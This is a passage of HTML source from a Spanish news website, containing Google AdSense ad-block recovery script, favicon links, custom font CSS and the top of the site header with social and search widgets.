var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-9943 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									jueves, enero 29, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-3a3f56d e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a3f56d" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4c47a70" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture fetchpriority="high" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
